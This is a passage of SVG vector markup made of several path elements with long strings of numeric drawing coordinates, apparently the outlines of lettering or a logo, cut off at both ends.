.096,.101,.179,.142,.043,.019,.09,.038,.147,.053l.043,.01,.022,.005c-.196,.028,.469-.056-.433,.065,.023-.003-.02-.055,.115,.132,.09,.119,.177,.194,.229,.22,.026,.014,.043,.016,.043,.016,.114,.004-1.016-.002-.537-.018,.026-.008-.027-.049-.06-.052-.021-.047-.053-.154-.078-.227-.009-.077-.103-.175-.013-.227l.674-.689,.421-.403c.282-.264,.568-.52,.856-.768,.575-.498,1.158-.974,1.743-1.435,.229-.168,.332-.234,.485-.33l.206-.122c.046-.032,.095-.052,.144-.072,.044-.017,.055-.016,.083-.023,.093-.021,.165-.024,.204,.003,.108,.071,.237,.229,.18,.356-.147,.329-.592-.054-.212-.165-.054-.027-.102-.036-.155-.019-.072,.019-.156,.096-.181,.136-.07,.097-.107,.228-.09,.323,.038,.28,.542,.464,.752,.434,.022,0,.02,.014,.052,.001,.034-.014,.069-.031,.098-.051,.06-.041,.115-.094,.157-.154,.085-.119,.129-.262,.125-.386-.009-.249-.194-.459-.156-.716,.011-.082,.058-.179,.14-.154,.144,.042,.176,.429,.248,.566,.151,.285,.565,.407,.8,.29,.213-.105,.389-.385,.26-.579-.091-.138-.327-.228-.42-.087,.255,.074,.038,.321-.126,.112-.06-.077-.052-.189,.024-.302,.069-.1,.333-.266,.433-.446,.081-.143,.147-.321,.044-.389-.066-.044-.173,.032-.191-.055,.056,.012,.111,.02,.152-.009,.083-.18,.059-.533,.31-.411,.077,.037,.133,.185,.213,.231,.13,.076,.334,.069,.445,.016,.132-.063,.198-.209,.188-.332-.015-.119-.109-.213-.258-.206-.015,.032,.104,.037,.046,.076-.169,.064-.32-.132-.277-.245,.072-.149,.163-.04,.215-.113,.012-.004-.027-.093-.108-.172-.07-.075-.149-.114-.157-.118l.006,.076c.074-.044-.396,.341-.69,.587-.324,.266-.649,.527-.977,.778-.327,.25-.658,.491-.983,.701l-.24,.148-.179,.101-.183,.139-.512,.398c-.694,.549-1.38,1.111-2.05,1.705-.335,.297-.666,.603-.991,.921l-.395,.4c-.14,.157-.327,.306-.426,.473l.106,.316,.027,.08,.009,.028c-.011-.001,.006,.004,.06,.024,.03,.012,.008,.032,.015,.036,.324,.006-.724,.016,.725,.018,0,0,.002,0-.005-.001-.026-.003-.12-.056-.219-.177-.051-.06-.107-.136-.161-.222l-.083-.138-.003,.002c-.513,.071,.697-.094,.567-.079l-.011-.003-.021-.005c-.015-.003-.028-.006-.04-.01l-.07-.022c-.04-.017-.07-.033-.092-.049-.039-.023-.071-.074-.088-.108v-.002l.022-.135c.033-.179,.08-.363,.133-.548,.219-.745,.564-1.506,.944-2.249l2.538-4.539,.16-.285,.08-.142,.04-.071c-2.697-2.285-.757-.626-1.363-1.133l-.016,.013-.032,.026-.512,.419-1.014,.85c-.672,.572-1.333,1.158-1.984,1.757-1.305,1.206-2.547,2.448-3.737,3.797-.296,.34-.587,.69-.868,1.063-.14,.187-.278,.378-.411,.582-.067,.102-.133,.206-.196,.316-.041,.065-.092,.152-.141,.293l-.053,.135-.048,.124-.012,.031-.006,.016c-.051-.014,.374,.174,.217,.104,.061,.03,.11,.055,.151,.082,.081,.052,.119,.099,.126,.112,.004,.006,.001,.003-.003-.01l-.007-.028-.003-.02c.389-1.027,.095-.287,.177-.517l-.087-.015-.043-.007c-.003-.05-.069,.394-.044,.218l-.009,.023c-.015,.058-.027,.093-.034,.105-.014,.024,.022-.048,.164-.134,.036-.022,.075-.043,.122-.066,.009-.004,.004-.004,.004-.004h0c-.009-.12,.071,1.044,.04,.541,.007-.011,.052-.221,.05-.249,.012-.085,.029-.172,.048-.26,.038-.175,.089-.354,.15-.534,.245-.727,.624-1.436,1.117-2.15l1.387-2.147c.029-.035,.205-.327,.214-.358l.146-.26,.325-.532,.703-1.069c.482-.711,.98-1.419,1.485-2.124l1.054-1.456h.002l.135,.123c.067,.062,.126,.123,.185,.184l.044,.05v.002h0l-.012,.01c-.112,.081-.217,.163-.316,.247l-.492,.445-.208,.17-.094,.068s-.141,.081-.19,.166l-.391,.459c-.043-.008-.032,.029-.081,.065-.052,.05-.061,.057-.185,.157-.113,.095-.23,.201-.351,.343-.118,.146-.255,.327-.341,.632l-.014,.059c-.59,.076,.799-.021,.608-.064-.064-.066-.138-.149-.211-.238l-.119-.146c-.017-.023-.004-.007-.01-.011l-.01,.007-.086,.055-.243,.138c-.046,.024-.321,.157-.504,.365-.199,.208-.341,.528-.366,.8-.008,.063-.01,.144-.01,.186v.082c-.242,.201,2.122-1.652,1.111-.871l-.02-.005-.04-.01-.02-.005c.145-.132-1.171,1.219-.712,.595l-.19-.103c-.061-.034-.144-.084-.122-.066-.04,.027-.073,.056-.103,.091l-.021,.027c-.229,.249-.071,.078-.125,.138l-.012,.016-.025,.032-.099,.13-.794,1.039-.05,.065-.025,.032c.056,.556-.144-1.221,.123,1.25l.016,.013,.124,.106,.016,.013c.525,.006-1.153,.005,1.18,.017l.031-.027,.062-.054,.124-.108,.496-.431,.992-.863,1.982-1.724c.643-.563,1.296-1.106,1.965-1.587,.167-.12,.335-.234,.503-.342l.152-.096h0c.112-.007,.345,.065,.574,.257,.117,.094,.236,.213,.352,.345,.058,.066,.115,.137,.171,.21l.134,.183,.009,.013,.011,.058,.004,.02c.188-.675,.054-.187,.097-.337l.008,.002-.032-.015c-.094-.058-.038-.025-.075-.014-.02,.018-.055,.046-.105,.074l-.098,.052c-.069,.035-.139,.073-.209,.116-.14,.086-.281,.189-.415,.318-.133,.129-.258,.283-.358,.457-.049,.087-.094,.178-.129,.271l-.049,.141c1.427-1.252,.369-.342,.676-.619l-.045,.009-.088,.022c-.458,.122-.795,.456-.939,.618l-.195,.196-.081,.072-.127,.103c-.082,.053-.179,.167-.203,.192l-.154,.171c-.133,.15-.267,.303-.405,.475-.276,.332-.526,.667-.768,.997-.474,.66-.881,1.294-1.251,1.898l-.538,.898-.067,.112c-.025,.04-.051,.079-.026,.081l.065,.066,.121,.122,.196,.198,.081,.082c.029,.027,.092,.098,.126,.121l.084,.007,.673,.054,.336,.027,.042,.003c.009,.006,.026,.004,.083-.038l.271-.182,.542-.363,5.741-3.849-2.052,1.313-3.238,2.119-.989,.652c-.209,.154-.223,.111-.284,.116l-.169,.002-.676,.026-.168,.01c-.058-.003-.101,.042-.194-.08-.072-.103-.059-.146-.101-.231-.026-.073-.063-.157-.099-.242-.018-.105-.169-.115,.061-.422Z"/></g><g><path d="M128.754,72.91c-.423,.049-1.066,.138-1.928,.269l-.122,.025,.098,.146c-.358,.033-.887,.114-1.586,.244-.603,.114-1.042,.171-1.318,.171h-.171l-.024,.195,.024,.171-.171-.024-.269,.366-.024-.22c-.098,.195-.171,.432-.22,.708l-.098,.537c-.228,.065-.448,.232-.659,.5-.212,.269-.439,.403-.683,.403h-.025l-.049-.293-.146,.537c-.424,.341-.643,.635-.659,.878,0,.066,.033,.147,.098,.244-.081,.114-.122,.236-.122,.366v.146c0,.114-.407,.863-1.22,2.246l-.171-.122-.146,.342,.073,.098h.22l.025,.22c-.309,.537-.57,1.196-.781,1.977l.122,.073c.879-.928,1.481-1.465,1.807-1.611,.098-.261,.39-.529,.878-.806,.586-.358,.993-.668,1.221-.928l.146,.098c.342-.26,.724-.577,1.147-.952l.098,.17c1.986-1.383,3.426-2.302,4.321-2.758l.244,.146c-2.929,1.839-5.721,3.963-8.372,6.371l.122,.122c-.618,.911-1.09,1.367-1.415,1.367h-.049c-.309,0-.618-.183-.927-.549-.309-.366-.497-.818-.562-1.355,.537-2.278,1.497-4.841,2.881-7.689l.073,.22,.391-.854-.195-.098c-.228,.114-.407,.301-.537,.561l-.537,.025-.171-.122-.586,.293-.635-1.001,.318-1.294h.439c.13,0,.399,.012,.806,.037,.407,.024,.757,.037,1.05,.037,.26,0,.505-.025,.732-.073,.13-.033,.261-.065,.391-.098,.977-1.595,2.108-3.231,3.393-4.907h.049c.423,0,.879,.244,1.367,.732,.553,.554,.919,1.221,1.099,2.002-.505,.212-1.196,.798-2.075,1.758l-.073-.22c-.195,.13-.374,.317-.537,.561l-.17-.024-.196,.293,.562,.147,.171-.147,.269,.269,.341-.22c.391,.147,.919,.22,1.587,.22,.391,0,.683-.033,.879-.098l.195,.171Z"/><path d="M126.88,69.789l-.011-.034-.037-.087c-.057-.125-.127-.26-.217-.399-.173-.272-.451-.599-.785-.848-.105-.074-.118-.08-.138-.09-.024-.011-.05-.021-.078-.024-.032-.012-.05,.013-.067,.038l-.137,.18c-.4,.533-.828,1.119-1.274,1.76-.446,.641-.911,1.336-1.38,2.086l-.283,.456c-.07,.23-.306,.223-.499,.28l-.298,.074-.215,.027-.432,.045c-.31,.042-.526,.006-.789,.004l-.75-.029-.388-.017c-.065-.02-.068,.041-.079,.091l-.08,.324c-.004,.025,.023,.045,.033,.068l.197,.311,.219,.345,.014,.022c-1.878-.512-.507-.149-.921-.266l.046-.023,.092-.046,.185-.093,.186-.093,.047-.023c-.662-.059,.929,.065,.772,.06l.021,.015,.085,.061,.043,.03c.417,.127-.543-.154-.442-.127h.008l.034-.002,.068-.003c.058,.007,.073-.017,.084-.043l.02-.025,.109-.114c.084-.081,.178-.156,.278-.221,.05-.033,.102-.063,.155-.09-.568-.009,.819-.014,.684-.006l.024,.012,.048,.024,.097,.048c-.294-.849,.431,1.168,.349,.971l-.011,.025-.023,.049-.181,.395-.091,.199-.046,.1-.023,.05-.011,.025c-2.708-.144-.756-.055-1.363-.094l-.035-.105-.017-.052-.009-.026c-1.206-.093,1.633,.092,1.336,.087l-.094,.197-.376,.797c-.247,.538-.489,1.086-.723,1.646-.467,1.119-.897,2.285-1.256,3.493-.09,.302-.174,.607-.254,.914l-.085,.342c0,.02,.002,.023,.008,.057,.012,.061,.026,.121,.043,.179,.067,.232,.17,.435,.317,.61,.079,.095,.162,.176,.232,.229,.031,.023,.058,.036,.092,.042,.033,.006,.068,0,.095-.019,.014-.009,.027-.019,.041-.03,.039-.035,.087-.082,.133-.129,.188-.199,.38-.45,.562-.711l.068-.099,.017-.025c.182,1.834,.037,.495,.072,.899l-.045-.045-.045-.045c-.033,.932,.016-1.296,.024-1.074l.024-.022,.096-.087,.387-.347,.788-.687c2.121-1.823,4.423-3.55,6.874-5.106l.23-.146,.057-.037c.016-.275,.017,2.327,0,1.217l-.029-.017-.115-.069-.058-.035c-.636-.024,.835,.01,.673,.015l-.028,.014-.111,.058-.224,.122c-.299,.167-.6,.347-.899,.533-.599,.371-1.195,.765-1.789,1.165l-.888,.607-.221,.153-.055,.038c.919,.22-1.284-.273-1.062-.238l-.017-.029-.067-.118c-.244-.057,2.078,.346,1.082,.188l-.027,.022-.054,.045-.108,.09-.216,.179-.433,.358-.216,.179-.108,.089c.173,.008-1.604,.047-.865,.02l-.028-.019-.056-.038-.028-.019c-.214,.015,1.766-.244,.913-.116l-.063,.068-.124,.123c-.082,.078-.164,.146-.245,.212-.163,.131-.324,.247-.486,.356-.163,.11-.321,.211-.495,.315-.148,.085-.262,.16-.364,.242-.05,.039-.092,.078-.122,.111-.042,.055-.005-.002-.151,.162-.097,.118-.2,.214-.32,.33-.098,.06-.121,.082-.19,.133-.239,.187-.494,.427-.739,.668l-.368,.372-.183,.19-.046,.048c.788-.103-1.099,.171-.916,.132l-.029-.017-.058-.035c-.152-.364,.3,.791-.349-.821l.01-.034c.1-.367,.218-.732,.36-1.094,.071-.181,.148-.361,.234-.54l.134-.266,.072-.132,.037-.066c.029-.106-.167,.807-.087,.404l-.004-.033c-.015-.054,.013-.066-.038-.161l-.317-.049-.017-.004c-.009-.012-.027,.016-.029-.028,.02-.062,.026-.116,.058-.184l.172-.402,.043-.1c.013-.029,.004,.012,.006,.015v.07c-.024,.028,.068-.024,.108-.041,.043-.027,.12-.043,.136-.079l.102-.174,.134-.229,.264-.457c.173-.303,.348-.61,.501-.903,.094-.189,.102-.188,.101-.227v-.014c0-.026,.002-.08,.007-.127,.01-.096,.032-.193,.062-.283,.031-.09,.071-.175,.116-.251l.035-.056c.005,.342,.04-.843,.02,.756l-.06-.098c-.04-.072-.084-.157-.121-.287-.018-.075-.033-.126-.034-.265,.003-.073,.012-.145,.023-.191,.042-.203,.119-.353,.193-.474,.152-.242,.311-.399,.467-.546,.065-.05,.065-.057,.075-.105l.064-.232,.009-.031c-.298-.035,2.625,.135,1.39,.081l.011,.064,.021,.129,.011,.064c.15,.144-1.315-1.106-.678-.579,.012,.089,.003,.029,.006,.051,0,.011,.001,.009-.002-.008-.019-.06-.012-.035,.004-.05,.016-.01,.043-.033,.073-.064l.148-.176c.075-.086,.159-.172,.255-.255,.048-.041,.1-.082,.155-.121l.034-.022c.047-.017,.047-.024,.059-.104l.024-.129c.018-.098,.04-.201,.067-.303,.027-.103,.06-.207,.099-.311l.065-.158,.037-.08c-1.182-.227,1.634,.258,1.343,.226l.003,.032,.014,.127,.003,.032c1.132,.319-1.54-.394-1.257-.335l.038-.051,.151-.205,.038-.051,.019-.026c.304-.131-.654,.256,.687-.299l.126,.018,.031,.004c-1.574,1.59-.439,.423-.791,.77l-.013-.09c-.009-.074-.029-.149-.011-.223l.025-.169,.006-.035v-.004c.309-.273-.69,.61,.693-.613h.012l.018,.002,.138,.009,.229-.009c.287-.005,.497,.024,.547,.104,.067,.11,.118,.307,.012,.4-.288,.245-.46-.284-.122-.237-.141-.192-.445,.004-.532,.187-.124,.261,.121,.684,.401,.756,.17,.045,.362-.018,.504-.125l.006-.005c.087-.067,.155-.15,.192-.235,.099-.226,.008-.492,.159-.707,.048-.068,.139-.135,.203-.076,.112,.102-.037,.462-.027,.616,.019,.32,.318,.618,.553,.63,.214,.011,.481-.144,.475-.378-.005-.166-.155-.362-.304-.283,.176,.189-.119,.299-.16,.038-.015-.096,.045-.192,.166-.253,.109-.055,.418-.07,.599-.176l.003-.002h.001c-.009,.019,.021-.044-.021,.043h-.002l-.006-.006-.013-.009-.026-.017-.054-.031-.054-.026-.013-.006h-.004c-.067,.162,.092-.224,.075-.184h.001v-.002l.006-.005,.019-.021c.047-.057,.071-.116,.041-.17-.019-.035-.064-.047-.1-.062l-.013-.006-.006-.003h-.001l-.25,.605h0v.005l-.008,.022c-.007,.013-.019,.022-.042,.024l.006-.021v-.003l.283-.684h.002l.005,.005,.009,.006,.036,.021c.025,.012,.05,.018,.077,.014,.165-.114,.33-.424,.488-.191,.048,.071,.02,.227,.066,.308,.074,.133,.252,.235,.374,.249,.289,.035,.53-.349,.228-.492-.03,.019,.068,.087-.002,.089-.178-.037-.204-.282-.104-.355,.116-.084,.249,.041,.394,0,.04-.012,.427-.389,.464-.411l-.345,.068-1.275,.175-.319,.044c-.05,.005-.118,.022-.176,.032h-.006l-.003,.002c-1.128,2.73-.312,.757-.564,1.367h0l.005,.009,.011,.016,.022,.033,.043,.065,.011,.016,.003,.004h0c.295-.615-.659,1.381,.661-1.379h-.003l-.01,.002-.041,.006-.082,.012-.163,.024-.326,.049-.652,.098c-.219,.034-.443,.068-.61,.086-.373,.035-.701,.116-1.109,.126l-.892,.789-.018,.146c-.017,.099-.026,.198-.002,.297l.018,.127,.003,.019c-.907,.912,1.241-1.22,1.011-1.003l-.037-.005-.074-.01-.037-.005c-.385,.16,.835-.362-.867,.358l-.011,.015-.089,.121-.089,.121-.044,.061-.022,.03-.011,.015c3.233,.862,.895,.228,1.616,.416l-.016-.149-.004-.037c-.759-.138,1.696,.282-1.702-.313l-.012,.025-.046,.101c-.116,.267-.183,.523-.23,.768l-.028,.152h-.002c-.098,.067-.252,.197-.345,.296l-.145,.16-.089,.109c-.029,.033-.053,.055-.058,.057-.007-.005,0,0,.025,.044l.041,.076c.022,.045,.032,.081,.035,.094l.002,.011-.003-.248h-.019c1.765,1.502,.488,.406,.881,.736l-.006-.037-.012-.074-.025-.148c-.784-.045,1.75,.075-1.758-.106l-.005,.018-.01,.036-.02,.073-.039,.142v.002s0-.001-.004,.003l-.069,.065-.142,.143c-.179,.215-.415,.43-.532,.979l-.015,.132c-.002,.012-.004,.059-.001,.111l.009,.095c.016,.115,.043,.2,.069,.271,.054,.14,.108,.229,.158,.307-.008,.923,.036-1.225,.019-.991l-.023,.034-.045,.072c-.029,.049-.056,.101-.081,.157-.05,.11-.088,.232-.109,.357-.041,.363-.014,.208-.022,.244l-.039,.079c-.163,.319-.362,.67-.557,1.011l-.298,.515-.2,.342c-.401,.191-.238,.056-.24,.02l-.201,.469c-.07,.151-.157,.38-.124,.326l.004,.005c.027,.005-.119-.012,.31,.044,.101,.009,.124,.02,.107,.034l.004,.037,.005,.043,.008,.075,.004,.037c-.022,.126,.215-1.029,.109-.531l-.011,.019-.043,.076-.082,.152c-.211,.407-.379,.821-.518,1.236-.07,.207-.133,.415-.19,.622l-.011,.039-.005,.019c.181,.455-.412-.99,.403,1.024l.064,.039,.032,.019,.016,.01c-.237,.039,2.125-.287,1.131-.156l.051-.053,.202-.211c.27-.278,.544-.55,.814-.79,.133-.118,.27-.231,.377-.303,0,0,.04-.021,.083-.058l.101-.108,.188-.201,.099-.106c.023-.022,.095-.107,.068-.065-.005,.015,.01-.01,.02-.019,.11-.135,.404-.287,.811-.549,.183-.12,.365-.245,.551-.39,.093-.072,.186-.148,.281-.234l.144-.136,.073-.076,.037-.041,.019-.021c-2.345,.308-.641,.091-1.16,.163l.125,.083c-.222,.013,1.988-.058,1.06-.035l.015-.013,.03-.025,.061-.05,.242-.2,.484-.401,.242-.201,.06-.05,.03-.025,.015-.013c-.61-.102,1.387,.211-1.364-.233l.075,.13,.019,.033c2.593,.59,.728,.158,1.31,.286l.015-.011,.061-.043,.123-.085,.245-.17,.985-.67c.658-.441,1.321-.873,1.985-1.268l.496-.284,.245-.131,.03-.016,.015-.008c-1.738-.061-.473-.011-.856-.023l.064,.039,.129,.077,.032,.019c-.021-3.066-.015-.844-.024-1.526l-.016,.01-.064,.041-.129,.082-.258,.164-.512,.333c-.681,.447-1.352,.908-2.014,1.383-1.323,.949-2.608,1.951-3.849,3.004l-.923,.798-.456,.405-.227,.204-.028,.025c-.016,.587,.015-1.295-.039,1.318l.013,.013,.053,.053,.027,.027,.013,.013c-.045-.506,.119,1.151-.097-1.131l-.04,.057c-.209,.305-.435,.602-.64,.807l-.074,.07h-.003c.03,.023-.07-.047-.156-.145-.09-.101-.155-.192-.214-.304-.057-.109-.102-.23-.136-.362-.04-.217-.027-.039-.015-.155,.183-.75,.406-1.495,.655-2.234,.498-1.479,1.107-2.931,1.775-4.359l.254-.534,.064-.133,.008-.017c-.742-.055,1.672,.099-1.662-.127l.012,.036,.024,.071,.024,.071,.012,.036c-.363-.009,3.184,.17,1.686,.085l.008-.017,.063-.137,.25-.547,.063-.137c.097,.25-.797-2.249-.427-1.195l-.017-.008-.034-.017-.067-.034-.034-.017-.017-.008c-.366-.002,.796-.008-.825-.006l-.12,.066c-.079,.047-.155,.098-.227,.156-.128,.093-.317,.309-.275,.264,0,0,.006,0-.007,0l-.049,.002h-.03c-.507-.148,.688,.206,.558,.164l-.015-.011-.061-.044-.061-.044-.015-.011c.826,.064-1.142-.101-.946-.079l-.034,.017-.134,.067-.269,.135-.134,.067c-1.049-.286,1.41,.401,1.153,.323l-.01-.016-.02-.032-.04-.063-.161-.254-.193-.304h0l.017-.07,.037-.149h0l.784,.033c.424,.011,.813,.054,1.362-.024l.383-.046,.569-.142c.227,.008,.285-.233,.4-.389l.244-.393,.639-.994c.434-.658,.884-1.307,1.347-1.947l.704-.954,.03-.04h0l.139,.098c.111,.086,.231,.197,.34,.311,.217,.229,.396,.483,.534,.761l.061,.131h0l-.153,.115c-.183,.143-.353,.288-.514,.436-.322,.295-.618,.598-.902,.905l-.053,.058-.027,.029c.677,.146-1.534-.308,1.514,.332l-.006-.018-.048-.143-.012-.036-.006-.018c-2.723-.935-.769-.249-1.383-.453l-.097,.07c-.063,.048-.122,.098-.178,.149-.112,.102-.211,.209-.299,.318l-.125,.164-.057,.082c-.791,.357,1.063-.461,.864-.38l-.019-.003-.037-.005-.074-.01-.019-.003c-.398,.175,.864-.397-.896,.393l-.021,.031-.084,.125-.084,.125c-.472-1.227,.628,1.69,.524,1.391l.018,.005,.036,.01,.073,.019,.291,.076,.073,.019,.036,.01,.018,.005c-.172,.045,1.563-.357,.835-.193l.114-.098,.028-.024,.014-.012c.272,.003-2.32-.094-1.217-.046l.053,.053,.106,.106,.053,.053,.027,.027,.013,.013c-1.006-.105,1.385,.16,1.144,.127l.126-.081,.126-.081,.063-.041,.016-.01c.18-.025-1.517,.165-.787,.09l.049,.018c.131,.046,.258,.081,.383,.111,.497,.113,.952,.139,1.395,.143,.223,.001,.455-.003,.716-.034,.131-.016,.272-.039,.439-.087l.065-.02c-1.752-.362-.478-.093-.865-.171l.014,.012,.057,.05,.113,.099-.1-.092-.05-.046-.025-.023-.013-.012h-.002c-.783-.16,1.066,.213,.874,.175l-.007,.002-.015,.004c-.16,.048-.291,.069-.417,.085-.248,.03-.466,.033-.68,.03-.415-.008-.843-.035-1.306-.129-.116-.024-.234-.053-.355-.089l-.184-.061-.047-.017-.023-.009-.006-.002h-.003c-.674,.07,.915-.1,.75-.082l-.008,.005-.062,.038-.249,.154-.016,.01-.008,.005c-.466-.049,1.04,.112-1.044-.111l-.002-.002-.003-.003-.025-.026-.051-.053-.102-.106-.051-.053-.026-.026-.003-.003c-.245-.01,2.13,.08,1.124,.043h-.002l-.007,.007-.014,.012-.113,.094-.028,.023-.007,.006c.162-.037-1.413,.327-.748,.173h-.002l-.004-.002-.018-.005-.071-.02-.142-.04-.284-.079-.035-.01c-.21-.553,.468,1.238-.472-1.241v-.002l.004-.004,.005-.008,.01-.015,.042-.06,.084-.121,.042-.06,.01-.015,.003-.004c1.569-.702,.436-.194,.787-.351h.002l.009,.002,.036,.006,.072,.011,.036,.006h.009l.002,.002c-1.564,.701-.433,.193-.781,.349l.003-.005,.014-.019c.072-.103,.152-.206,.241-.306,.089-.1,.188-.197,.299-.288,.055-.046,.114-.089,.175-.131l.023-.016,.006-.004,.003-.002c.533,.182-1.189-.41,1.196,.407l.003,.009,.011,.035,.022,.069,.022,.069,.011,.034v.004c.291,.063-2.522-.536-1.33-.284l.002-.002,.006-.007,.013-.014,.103-.108,.208-.215,.427-.419c.276-.263,.626-.561,.902-.755,.024-.015,.05-.029,.078-.04,.021-.014-.003-.051-.005-.075Z"/></g><g><path d="M136.175,74.252l-.049,.366c-.374,.358-1.449,1.302-3.222,2.832-1.123,.96-1.904,1.75-2.343,2.368-1.253,.798-2.099,1.473-2.539,2.026-.473,.228-1.01,.854-1.611,1.88l-.244,.025h-.073c-.341,0-.74-.424-1.196-1.272v-.196c0-2.202,.521-4.199,1.562-5.993,.341-.603,1.228-1.688,2.66-3.253,.456-.506,.952-.849,1.489-1.027,.586,.359,1.058,.775,1.415,1.248,.358,.897,.537,1.485,.537,1.762,0,.392-.106,.678-.317,.857-.26,.228-.407,.399-.439,.514-.147,.065-.379,.232-.696,.502s-.606,.412-.867,.428l.025,.122c-.016,.114-.122,.192-.317,.232-.195,.041-.317,.134-.366,.281l.146,.098c-.472,.098-1.001,.4-1.587,.906-.716,.62-1.229,1.011-1.538,1.174-.195,.637-.334,1.24-.415,1.811l.122,.122c.081-.049,.261-.187,.537-.415,.179-.146,.342-.22,.488-.22,.016-.244,.208-.488,.574-.732,.366-.244,.59-.48,.671-.708,.667-.407,1.822-1.318,3.467-2.734,1.579-1.334,2.954-2.335,4.125-3.002Zm-5.248,.366c-.065,.082-.171,.131-.317,.147-.147,.016-.253,.057-.317,.122h-.073c-.131,0-.244,.171-.342,.513h-.073c-.488,0-1.294,.977-2.417,2.929l-.561,.977c2.588-1.904,3.955-3.466,4.101-4.687Z"/><g><path d="M131.342,75.775c-.118,.217-.51,.897-1.167,1.591-.647,.71-1.529,1.469-2.438,2.156l-.342,.253-.085,.063-.043,.031-.011,.008-.005,.004c.226,.204-1.981-1.768-1.046-.934l.002-.003,.013-.022,.104-.177,.409-.69c.108-.169,.212-.322,.31-.454,.197-.262,.366-.429,.462-.42,.131,.011,.314,.1,.319,.241,.013,.369-.529,.209-.266-.047-.248,.003-.298,.385-.196,.549,.145,.235,.658,.256,.873,.106,.219-.155,.238-.502,.132-.723-.108-.223-.358-.346-.411-.607-.017-.083-.004-.196,.084-.202,.151-.009,.305,.35,.424,.451,.243,.21,.66,.199,.831,.05,.154-.141,.231-.404,.068-.57-.115-.119-.362-.168-.414-.01,.258,.019,.124,.289-.088,.135-.079-.057-.104-.168-.057-.293,.04-.117,.263-.327,.347-.514,.062-.152,.151-.334,.047-.405-.066-.044-.194,.05-.207-.041,.064,.005,.122,.009,.173-.026,.056-.1,.147-.258,.204-.338,.009-.057,.017-.065,.132,.042,.075,.065,.15,.192,.235,.266,.125,.107,.266,.025,.355-.084,.108-.119,.058-.186,.157-.29,.038-.049,.054-.11,.047-.166-.002-.028-.013-.057-.031-.084-.018-.023-.023-.063-.161-.06-.083,.036,.17,.056-.015,.096-.203,.057-.278,.081-.352,.036-.061-.04-.104-.135,.031-.277,.082-.081,.227-.153,.388-.162,.111-.005,.069,.003,.1,.007,.012,.004,.037,.012,.039,.015,.014,.01,.041,.026,.067,.009,.007-.007,.034-.084,.014-.159-.009-.038-.027-.075-.046-.102-.006-.005-.006-.016-.016-.015l-.02,.005,.39,.405,.002,.002c.03-.035,.085-.075,.141-.094,.119-.038,.195-.008,.224,0-.049-.018-.133-.031-.214-.004-.074,.016-.151,.097-.151,.097l-.409-.425c.021-.019,.019-.014,.019-.014l.002,.004,.002,.009-.007,.002h-.078c-.056,.001-.113,.006-.168,.015-.227,.039-.397,.146-.501,.234-.106,.089-.175,.175-.222,.242-.042,.055-.104,.168-.094,.151l-.004,.005c-.017,.008,.031-.018-.039,.018-.122,.057-.239,.132-.347,.212-.195,.152-.345,.301-.481,.448-.269,.294-.483,.583-.689,.874-.406,.581-.761,1.168-1.1,1.754l-.462,.802-.058,.1c-1.174-1.047,1.598,1.429,1.314,1.173h.002l.003-.003,.006-.004,.012-.009,.024-.018,.048-.036,.19-.142,.379-.289c.503-.39,.998-.797,1.477-1.239,.478-.442,.942-.917,1.365-1.472,.212-.275,.411-.577,.584-.918,.088-.167,.163-.354,.232-.545l.091-.321c.04-.178,.05-.464-.067-.729-.114-.267-.307-.434-.43-.523,.107,.091,.27,.24,.379,.478,.112,.237,.118,.515,.078,.694-.024,.118-.031,.108-.042,.137l-.031,.07-.062,.138c-.087,.176-.173,.344-.256,.475Z"/><path d="M131.954,78.328c-.297,.243-.708,.578-1.243,1.014-.282,.224-.599,.474-.964,.743-.171,.127-.403,.29-.57,.398-.022,.01-.037,.024-.045,.047-.11,.176-.243,.318-.369,.435-.128,.116-.257,.216-.388,.305-.125,.084-.176,.121-.24,.179-.027,.025-.05,.049-.063,.066l-.013,.018-.002,.003-.063-.03c-.042-.018-.076-.029-.101-.035l-.028-.006h-.009c.458-.361-.629,.488-.517,.405v.01c.001,.029,.007,.072,.021,.127l.028,.09c.015,.041,.026,.067,.02,.055,.012-.028-.372,.284-.634,.476l-.053,.04-.027,.02c.19,.031-1.702-.213-.906-.115l-.01-.01-.082-.083-.021-.021c-.414-1.239-.113-.352-.205-.633l.002-.016,.009-.062,.02-.125,.094-.502,.118-.506c.045-.175,.077-.298,.177-.634l.066-.219,.034-.11c.014-.034,.062-.042,.092-.064,.134-.074,.282-.156,.393-.231,.122-.083,.252-.179,.382-.28,.262-.204,.528-.427,.799-.661,.301-.259,.632-.515,1.03-.734l.153-.08,.098-.046,.053-.019c.018-.005,.046-.007,.016-.021-.012-.004-.012-.012-.005-.021,.044-.08,.167-.226,.268-.298,.199-.16,.466-.225,.544-.239l.006-.002s-.004-.014,.016,.044c.024,.077,.056,.149,.082,.205,.03,.059,.057,.104,.083,.137,.014,.017,.025,.03,.036,.041l.014,.013c-.18-.127,.424,.3-.406-.285,.116,.065,.159,.082,.14,.057l.018-.024,.033-.046c.023-.032,.028-.047,.04-.068,.015-.04,.045-.076,.096-.124,.091-.08,.195-.249,.338-.349,.091-.041,.21-.119,.33-.222,.164-.138,.331-.277,.54-.421,.054-.036,.11-.073,.178-.113l.116-.061,.035-.016c-.802,.933-.21,.218-.382,.408,.016-.046,.032-.082,.048-.115,.127-.24,.223-.323,.317-.429,.091-.095,.187-.183,.265-.252,.015-.014,.028-.03,.038-.048,.012-.01,.044-.134,.042-.265,.004-.031-.04-.246-.095-.416-.054-.182-.121-.374-.192-.567-.064-.17-.174-.467-.169-.431-.159-.208-.5-.536-.759-.719-.036-.014-.069-.077-.112-.045-.049,.023-.037,.007-.232,.133-.308,.205-.529,.441-.852,.803-.297,.334-.596,.671-.896,1.009-.579,.685-1.188,1.371-1.565,2.086-.848,1.525-1.291,3.268-1.338,5.04l-.005,.324c0,.031-.005,.051,.011,.072l.114,.192c.047,.078,.125,.191,.149,.224,.046,.076,.152,.161,.233,.098l.115-.176c.142-.207,.294-.412,.465-.614,.171-.201,.365-.401,.607-.588,.064-.046,.126-.093,.199-.136,.055-.035,.027-.012,.049-.03-.012,.014,.101-.118,.188-.206,.734-.739,1.516-1.259,2.288-1.763,.031-.02,.026-.009,.068-.069l.229-.284c.157-.186,.318-.361,.481-.53,.326-.337,.658-.65,.993-.951,.193-.162,.314-.25,.456-.352,.27-.185,.468-.289,.558-.252,.121,.051,.27,.188,.234,.324-.096,.359-.56,.037-.239-.124-.231-.073-.397,.271-.352,.46,.065,.269,.544,.451,.797,.373,.154-.05,.262-.19,.316-.346,.037-.107,.049-.222,.032-.321-.042-.245-.249-.431-.238-.693,.004-.083,.042-.186,.126-.17,.148,.028,.216,.411,.303,.539,.182,.266,.598,.351,.818,.222,.199-.117,.352-.401,.211-.586-.101-.131-.343-.207-.426-.06,.259,.056,.063,.314-.117,.12-.066-.07